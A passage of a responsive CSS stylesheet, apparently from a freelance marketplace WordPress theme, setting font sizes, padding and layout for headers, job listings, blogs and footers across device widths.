}
	
	.res-us-inline{
		border-left: none;
		padding: 0;
	}
	
	.fr-latest-content p{
		font-size: 16px;
	}
	
	
	.res-us-details{
		padding: 30px 20px;
	}
	
	.res-us-product h3{
		font-size: 18px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li span i{
		padding: 2px;
		font-size: 10px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product p strong{
		font-size: 14px;
	}
	
	.res-us-exp a{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
}
	
	.res-us-inline p{
		font-size: 14px;
	}
	
	.res-us-inline span{
		font-size: 14px;
	}
	
	.res-us-inline p .btn-theme{
	padding: 7px 26px;
font-size: 14px;	
	}
	
	.res-us-inline span i{
		padding: 12px;
	}
	
	.res-us-inline .fr1-top-content {
    margin-top: 10px;
	}
	.fr-sign-container {
		border:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}
	.sb-header .logo img {
		width: 200px;
	}
	.services-filter-2 .heading-area {
		margin-bottom: 20px;
	}
	.service-side {
		margin-bottom:30px;
	}
	.padding-top-bottom-3 {
		padding-bottom: 90px !important;
	}
	.section-padding {
		padding: 50px 0;
	}
	.fr-list-product.padding-bottom-breadcrumb {
		padding-bottom: 100px;
	}
}

/*for lg devices*/
@media (min-width: 992px) and (max-width: 1199px) {
	.listing-features li {
		width:32%;
	}
	#exertio-carousal {
		min-height: 500px;
	}
	#exertio-carousal .carousel-indicators {
		display:none;
	}
	.fr-hero4-content h1 {
		line-height: 65px;
		font-weight: 600;
		font-size: 50px;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 250px auto !important;
	}
	.fr-hero-m-jobs-bottom ul li span small {
		font-size:16px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 325px;
	}
	.extra-features ul li {
		width: 49%;
		margin-bottom: 20px;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.fr-project-details .fr-project-content .fr-project-style
	{
		position:relative;
		margin-top:15px;
		top:auto;
		right:auto;
	}
	
	.fr-project-product-features .fr-project-product ul li {
		width:50%;
	}
	.about-grid-content h2 {
		font-size:26px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
		font-weight:normal;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;
	}
	.elbow.owl-carousel {
		display:none;
	}
	.fr-about-reviews ul li::before {
		border:none;
	}
	.herosection-2 {
		height: 580px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 70px;
	}
	.herosection-2 .fr-hero3-content h1 {
		font-size: 34px;
	}
	.fr-hero3-content p {
		font-size: 14px;
		width:90%;
	}
	.fr-footer-content {
		margin-top: 30px;
	}
	.agent-1 .card-image img, .agent-1 .card-image a, .fr-latest-content img {
		width: 100%;
	}
	.exertio-app-one .exertio-app-box {
		width: 80%;
	}
	.agent-1 .card-title {
		font-size: 18px;
	}
	.fr-hero-vid4 {
		margin-top:30px;
	}
	.fr-hero-rating {
		width:100%;
	}
	.fr-co-contents ul li .fr-co-logo img {
		width: 30px;
		margin-right: 10px;
	}
	.fr-c-about-profile {
		width:75px;
		height:75px;
		margin-top: 60px;
	}
	.fr-c-about-style {
		margin-top: 30px;
	}
	.fr-about2-client.fr-about-client {
		padding: 80px 0;
	}
	
	.fr-plan-content h2 {
		font-size: 20px;
	}
	.heading-panel.section-left .heading-meta {
		width: 80%;
	}
	.fr-hero3-video {
		position:relative;
		right:auto;
	}
	.sb-header.transparent {
		position: relative;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 32px;
	}
	.fr-project-apply {
		display:none;
	}

	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 15px;
		height: auto;
	}

.fr-about-conrent h2 {
	font-size: 30px;
}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	 font-size: 14px;
	}
	
.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
 
}	

.fr-user-reviews-2-sm a{
	 font-size: 14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}

	

.fr-latest-t-icons i {
	height: 32px;
width: 32px;
font-size: 14px;
line-height: 13px;
}

.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 35px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}


.fr-latest-tags-2 .fr-latest-t-content span{
	 font-size: 14px;
	}

.fr-latest-main-content p {
    line-height: 28px;
    font-size: 14px;
}

.fr-latest-blog-container {
    float: none;
    width: 100%;
}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-content{
	margin-bottom:30px;
	}


.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 14px;
	line-height: 22px;
}
.fr-tag-list {
	margin-top: 18px;
}
.fr-tag-list a {
	font-size: 14px;
	padding: 4px 16px;
}
.fr-blog-content img {
	margin-bottom: 16px;
}
.fr-blog-content h3 {
	font-size: 20px;
	margin-bottom: 8px;
}
.fr-blog-content p {
	margin-bottom: 18px;
	line-height: 22px;
	font-size: 14px;
}
.fr-blog-content ul li i {
	height: 30px;
	width: 30px;
	font-size: 14px;
	line-height: 13px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-src-content input {
	height: 45px;
	font-size: 14px;
}
.fr-latest-style ul li .fr-latest-profile span {
	margin-left: 10px;
}
.fr-latest-content h3 {
	margin-bottom: 15px;
}

.fr-latest-container {
	margin-top: 10px;
}

.fr-er-404 .fr-er-content p {
	line-height: 22px;
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-static .btn-style {
	padding: 11px 30px;
}
.fr-er-list {
	margin-top: 18px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 26px;
	margin-top: 18px;
	margin-bottom: 8px;
}
.fr-er-404 .form-group input {
	height: 45px;
	font-size: 14px;
}

.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents {
	padding: 34px 18px;
}
.fr-co-contents ul {
	margin-top: 28px;
}
.fr-co-contents ul li .fr-co-logo {
	padding-top: 10px;
	text-align: inherit;
	margin: inherit;
	padding-right: 0;
}
.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}
.heading-contents-2 p {
	font-size: 14px;
	line-height: 22px;
}
.fr-co-contents ul li .fr-co-user-details h3 {
	font-size: 14px;
	margin-bottom: 3px;
}
.fr-co-contents ul li .fr-co-user-details p {
	font-size: 14px;
	line-height: 20px;
}
.fr-buisnes-content strong {
	font-size: 14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 22px;
}
.fr-plan-details li {
	font-size: 14px;
}

.fr-client-about-details h3 {
	font-size: 22px;
	margin-bottom: 12px;
}
.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
	margin: 0;
}
.fr-plan-content h3 {
	font-size: 40px;
	margin-bottom: 16px;
}
.fr-plan-content button {
	font-size: 14px;
}
.heading-panel-2 h2 {
	font-size: 24px;
	margin-bottom: 8px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-buisness-xt ul li h3 {
	font-size: 16px;
}
.fr-buisness-xt ul li p {
	font-size: 14px;
	line-height: 22px;
}
.fr-buisnes-content h3 {
	font-size: 22px;
	line-height: 32px;
}
.fr-buisnes-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-about-i-details p {
	font-size: 14px;
}
.fr-about-i-details .counter-js span {
	font-size: 26px;
}
.fr-about-i-details i {
	margin-top: 13px;
}

.fr-about-conrent strong {
	font-size: 14px;
}


.fr-services-content-data {
	font-size: 14px;
	padding: 15px 25px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	font-size: 18px;
	margin-bottom: 18px;
}
.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services2-box .fr-services-list {
	font-size: 14px;
}

.fr-frquntly-qa .btn-link {
	font-size: 14px;
	padding: 15px 10px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
	margin-bottom: 2px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-services-review h2 {
	font-size: 18px;
	margin-bottom: 12px;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-services-review .form-group input {
	font-size: 14px;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-seller-servives h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-seller-f-details {
	margin-top: 2px;
}
.fr-seller-rating i {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
	margin-bottom: 3px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-product-checks ul li span {
	font-size: 14px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 5px;
}
.fr-service-container ul li a {
	font-size: 14px;
}
.fr-service-container ul li {
	padding-right:20px;
}
.fr-serices-content p {
	font-size: 14px;
}


.fr-expert .fr-expert-details {
	float: none;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-social-icons ul li img {
	width: 90%;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-ca-more-details ul li .fr-c-full-details span {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 20px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details, .fr-product-des-box {
	margin-top: 30px;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-right-detail-box .fr-right-information {
	padding: 12px 20px;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 12px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	padding: 8px 24px !important;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	margin: 0;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 28px;
	width: 28px;
	line-height: 28px;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}

.fr-sign-in-hero .heading-panel h2 {
	font-size: 20px;
}
.fr-sign-in-hero .heading-panel p {
	font-size: 14px;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 30px;
}
.fr-sign-bundle-content p {
	font-size: 14px;
}
.fr-sign-assets-2 h2 {
	font-size: 20px;
	margin-bottom: 2px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-sign-text {
	overflow: hidden;
	padding: 11px 20px;
}
.fr-sign-form .form-group label {
	font-size: 14px;
	margin-bottom: 1px;
}
.fr-sign-form .form-group input {
	font-size: 14px;
}
.fr-sigin-requirements span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
	margin-top:0;
}
.fr-recent-model li {
    width: 30%;
}
.fr-hero .fr-hero-content {
	margin-top: 50px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 16px;
	margin-right: 3px;
	vertical-align: inherit;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 4px 18px;
}
.fr-hero-hire p {
	font-size: 22px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-hero-hire-content i {
	padding: 8px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
	margin-top: 20px;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 8px 26px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 20px;
}
.heading-contents h3 {
	font-size: 18px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	margin-bottom: 7px;
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	font-size: 13px
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
	line-height: 24px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-recent-employers ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-certification ul li .fr-recent-us-skills p {
	font-size: 14px;
	font-weight: 500;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 70%;
}
.fr-list-product {
	padding: 80px 0;
}
.fr-right-srch-detail ul li .select2-container {
	width: 165px !important;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile img {
	max-width: 90px;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 20px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 2px;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 18px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-banner .btn-style {
	padding: 8px 22px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 20px;
}

.fr-project-adons ul li:first-child {
    width: 5%;
}
.fr-project-adons ul li:nth-child(2) {
    width: 75%;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list2 span {
	font-size: 14px;
	display: list-item;
	vertical-align: inherit;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
	margin-top: 6px;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 22px;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 16px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content p {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content span {
	font-size: 14px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 0;
}
.fr-project-f-profile .btn-style {
	font-size: 14px;
}

.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	font-size: 13px
}
.fr-project-employer-details h3 {
	font-size: 16px;
}
.fr-project-employer-details {
	margin-bottom:0;
}
.fr-project-f-employers ul li .fr-project-method span {
	margin-left: 6px;
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 10px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
}

.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 24px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 70%;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
	width: 100%;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	margin-right: 35px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 15px;
}
.fr-jobs-price .style-hd {
	font-size: 22px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	margin-right: 3px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li {
	margin-right: 0;
	width: 100%;
	float: none;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li .select2-container {
	width: 170px !important;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 30px;
	line-height: 30px;
	width:90%;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	margin-top: 28px;
}
.fr-hero .fr-hero-content p {
	font-size: 14px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 16px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 26px;
}

.call-actionz .parallex-text h4 {
    font-size: 34px;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 10.4px 22px !important;
}

.heading-panel h2 {
	margin-bottom: 10px;
	font-size:30px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}
.fr-explore-cat .owl-nav {
	right: 15%;
	top: -36%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 18px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 30px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	width: 100%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	padding: 0;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	bottom: 35px;
	left: 19px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 18px;
	margin-bottom: 16px;
}
.fr-latest-jobs {
	position: relative;
	overflow: hidden;
}
.fr-top-srvices .fr-top-contents .fr-top-product img {
	width: 100%;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 20px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 5px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 20px;
	margin-bottom: 3px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	line-height: 24px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	margin-bottom: 10px;
}
.fr-menu .sb-menu > ul {
	padding: 0;
	list-style: none;
}
.fr-list .style-1 {
	float: none;
}
.fr-list {
	float: none !important;
	margin-top: 10px;
}
.fr-menu .sb-menu ul li .btn-style {
	padding: 20px;
}
.fr-menu .sb-menu {
	float: none;
}
.fr-list a i {
	font-size: 14px;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}

/*NEW HOME PAGE CSS*/
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
	
	.fr-h-star span{
		font-size: 14px;
	}	
	
	
.fr-hero-ad {
    height: 525px !important;
	}
	
	.fr-h-info p{
		font-size: 14px;
	}
	
	
	
.fr-rev-2.fr-rev ul li {
	margin-right: 0;
}
.fr-rev-2.fr-rev ul li::before {
	right: 18%;
}
.fr-latest2-content-box .fr-latest2-price {
	float: none;
	width: auto;
}
.no-top-margin {
	padding-top: 0 !important;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating {
	width: auto;
}
.fr-latest2-content-box .fr-latest2-bid {
	display:none;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 24px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 24px;
}
.top-style {
	font-size: 16px;
	margin-bottom: 12px;
}
.fr-top-icons span {
	font-size: 14px;
}

.fr-hero3-video a {
	border: none;
	padding: 0;
}
.fr-hero3-text span {
	font-size: 14px;
}
.fr-hero3-text p {
	font-size: 14px;
}
.fr-her3-elemnt p {
	margin-right: 20px;
	font-size: 14px;
}
.fr-hero3-submit button {
	font-size: 14px;
	padding: 12px 20px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}

.fr-hero3-main {
	margin-top: 35px;
	width:100%;
}
.fr-hero3-content{
	width:100%;
}
.fr-her3-elemnt a {
	margin-bottom: 10px;
	font-size: 12px;
	margin-right: 8px;
}
.fr-her3-elemnt{
	margin-top:20px;
}
.hero-slider .fr-hero3-video{
	margin-top:15px;
}
.fr-hero3-content p {
	font-size: 14px;
}
.fr-hero3-content span {
	font-size: 16px;
}

.fr-hero2-content {
	padding-top: 160px;
	width: 70%;
}
.fr-hero2-title h1 {
	font-size: 38px;
}
.fr-hero2-title p {
	font-size: 14px;
}

.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 4px;
	font-size: 14px;
	padding: 17px 26px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.ripple {
	bottom: 15%;
}
.fr-hero-2 {
	height: 700px;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 20px;
	font-size: 14px;
	color: #000;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 14px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 26px;
	width: 85%;
}
.fr-about2-texts h2 {
	font-size: 30px;
	line-height: 36px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-about2-texts .text-weight {
	font-size: 14px;
	line-height: 26px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 24px;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-footer2-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-footer2-icons ul li i {
	width: 30px;
	height: 30px;
	line-height: 14px;
	font-size: 14px;
}
.fr-footer2-icons h3 {
	font-size: 16px;
}
.footer-info p {
	font-size: 14px;
}
	.fr-latest-btn span{
		font-size: 10px;
	}
	
	.fr-latest-content p{
		font-size: 16px;
	}
	
	.fr-latest-details p span{
		font-size: 16px;
	}
	
	.fr-latest-details p{
		font-size: 18px;
	}
	
	
	.res-us-details{
		padding: 30px 20px;
	}
	
	.res-us-product h3{
		font-size: 20px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li span i{
		padding: 2px;
		font-size: 10px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product p strong{
		font-size: 14px;
	}
	
	.res-us-exp a{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
}
	
	.res-us-inline p{
		font-size: 14px;
	}
	
	.res-us-inline span{
		font-size: 14px;
	}
	
	.res-us-inline p .btn-theme{
	padding: 7px 26px;
font-size: 14px;	
	}
	
	.res-us-inline span i{
		padding: 11px 12px;
	}
	
	.res-us-inline .fr1-top-content {
    margin-top: 10px;
}
	.fr-sign-container {
		border:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		margin-top:0;
	}
	.fr-list-product.padding-bottom-breadcrumb {
		padding-bottom: 100px;
	}
	.fr-jobs-main-content {
		padding:20px;
	}
	.fr-latest-jobs .owl-nav {
		display:none;
	}
	

}

/*sm devices8 577 and 767*/
@media (min-width: 576px) and (max-width: 767.8px) {
	.fr-blog-f-details .fr-latest-style-detai ul li:first-child {
		display:none;
	}
	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 0;
		height: auto;
	}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}

.fr-latest-blog-container {
    float: none;
    width: 100%;
}

.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 40px;
}

.fr-user-reviews-2-sm p{
	font-size:13px;
	line-height:24px;
	}
	.fr-user-reviews-2-sm ul li span{
		
		font-size:13px;
		}
		
		.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}
		
		.fr-user-reviews-2-sm a{
			font-size:14px;
			}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-latest-t-icons i{
	font-size:13px;
	}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}

.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:13px;
	}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-content {
    margin-bottom: 30px;
}



.fr-tag-list {
	margin-top: 18px;
}
.fr-latest-components ul li {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.fr-tag-list a {
	padding: 4px 18px;
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details {
	margin-top: 10px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 16px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-latest-pagination .pagination a {
	font-size: 14px;
}
.fr-latest-pagination {
	margin-top: 0;
}
.fr-src-content input {
	font-size: 14px;
	height: 45px;
}
.fr-blog-content {
	margin-top: 30px;
	padding: 50px 60px;
}
.fr-latest-container span {
	font-size: 14px;
	margin-top: 8px;
}
.fr-latest-sm {
	padding: 15px;
	padding-right: 0;
}
.fr-latest-style ul li .fr-latest-profile span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-latest-container {
	margin-top: 10px;
}
.fr-latest-container p {
	font-size: 14px;
	line-height: 22px;
}
.fr-latest-content h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-latest-style ul li {
